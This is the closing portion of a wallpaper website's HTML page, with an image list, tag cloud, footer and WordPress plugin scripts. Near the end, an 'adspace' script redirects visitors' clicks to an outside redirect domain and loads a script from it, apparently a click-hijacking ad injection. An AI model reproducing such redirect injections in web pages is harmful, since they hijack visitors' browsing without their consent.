alt="Bar Refaeli 12" height="330"/></a> </li><li data-position="12" data-poid="in-2264" data-post-type="none"><a title="Bar Refaeli 13" href="https://www.wallpics.net/bar-refaeli-13/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-13-220x330.jpg" alt="Bar Refaeli 13" height="330"/></a> </li><li data-position="13" data-poid="in-2262" data-post-type="none"><a title="Bar Refaeli 10" href="https://www.wallpics.net/bar-refaeli-10/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-10-250x330.jpg" alt="Bar Refaeli 10" height="330"/></a> </li><li data-position="14" data-poid="in-2260" data-post-type="none"><a title="Bar Refaeli 11" href="https://www.wallpics.net/bar-refaeli-11/" class="wp_rp_thumbnail"><img width="213" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-11-213x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-11-213x330.jpg 213w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-11-464x720.jpg 464w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-11.jpg 750w" sizes="(max-width: 213px) 100vw, 213px"/><noscript><img width="213" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-11-213x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-11-213x330.jpg 213w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-11-464x720.jpg 464w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-11.jpg 750w" sizes="(max-width: 213px) 100vw, 213px"/></noscript></a> </li><li data-position="15" data-poid="in-2257" data-post-type="none"><a title="Bar Refaeli 8" href="https://www.wallpics.net/bar-refaeli-8/" class="wp_rp_thumbnail"><img width="233" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-8-233x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-8-233x330.jpg 233w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-8-508x720.jpg 508w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-8.jpg 722w" sizes="(max-width: 233px) 100vw, 233px"/><noscript><img width="233" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-8-233x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-8-233x330.jpg 233w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-8-508x720.jpg 508w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-8.jpg 722w" sizes="(max-width: 233px) 100vw, 233px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74741+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/bar-refaeli-16/,https://www.wallpics.net/bar-refaeli-17/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="08c3e4b4b5";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/4apsc.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='2274';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Bar+Refaeli+18';
window._wp_rp_post_tags=['bar+refaeli', 'models', 'models+hd+desktop+wallpapers', 'models+wallpapers', 'celebrities', 'girls', 'bar', '18'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'ee56700340'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/4apsc.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/4apsb.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/4apsb.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/4apsb.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 6.492399930954 seconds, on 25-01-26 5:34:51 --><!-- need to refresh to see cached version -->